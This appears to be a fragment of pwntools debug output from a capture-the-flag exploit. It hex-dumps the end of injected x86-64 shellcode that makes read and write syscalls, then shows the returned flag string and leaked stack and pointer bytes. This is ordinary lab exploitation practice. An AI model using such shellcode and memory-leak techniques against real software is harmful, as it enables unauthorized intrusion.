 00000050  01 5f 6a 60  5a 48 89 e6  0f 05 6a 02  5f 6a 60 5a  │·_j`│ZH··│···j
·│_j`Z│
00000060  48 89 e6 6a  01 58 0f 05                            │H··j│·X··│
00000068
[*] Switching to interactive mode
[DEBUG] Received 0x60 bytes:
00000000  66 6c 61 67  7b 58 31 4e  52 49 5f 42  68 31 34 75  │flag│{X1N│RI_
B│h14u│
00000010  38 34 67 68  33 39 78 39  64 46 7d 0a  11 7f 00 00  │84gh│39x9│dF}
·│····│
00000020  60 21 ca ba  11 7f 00 00  f0 ea cd ba  11 7f 00 00  │`!··│····│···
·│····│
00000030  00 01 00 00  00 00 00 00  20 15 02 34  fd 7f 00 00  │····│····│ ··
4│····│
00000040  20 15 02 34  fd 7f 00 00  40 a0 ca ba  00 00 00 00  │ ··4│····│@··
·│····│
00000050  80 40 40 00  00 00 00 00  80 40 40 00  00 00 00 00  │·@@·│····│·@@
·│····│
00000060
flag{X1NRI_Bh14u84gh39x9dF}
\x11\x00`!˝\x11\x00\xf0\xea˛\x11\x00\x00\x00\x00\x00 \x154\xfd 4\xfd@\xa0˝\x00\x
00\x80@@\x00\x[*] Got EOF while reading in interactive
$